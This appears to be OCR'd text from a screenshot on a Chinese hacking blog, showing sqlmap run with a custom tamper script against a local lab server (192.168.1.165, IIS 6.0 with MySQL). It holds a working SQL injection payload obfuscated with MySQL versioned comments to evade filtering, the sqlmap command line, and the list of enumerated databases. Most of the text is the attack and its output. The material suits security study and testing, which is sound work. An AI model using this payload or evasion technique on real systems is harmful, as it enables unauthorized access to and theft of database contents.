 管理员: sqlmap
[16:28:08] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0
back-end DBMS: MySQL >= 5.5
[16:28:08] [INFO] fetching database names
</*!*/=/*!*//*!*/5.0.11
1/*!*/union/*!88888cas*//*!*/ALL/*!*//*!88888cas*/select/*!*/NULL,NULL,CONCAT(0x
716b627171,IFNULL(CAST(schema_name/*!*/AS/*!*/CHAR),0x20),0x71767a7871),NULL,NUL
L/*!*//*!99999c*//*!99999c*/from/*!*/INFORMATION_SCHEMA.SCHEMATA/*!*/#
[16:28:08] [WARNING] reflective value(s) found and filtering out
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sakila
[*] test
[*] world
[16:28:08] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\192.168.1.165'
[*] shutting down at 16:28:08
C:\safe\sqlmap-master>python sqlmap.py -u "http://192.168.1.165/
id --tamper echod.py --dbs
HACK学习呀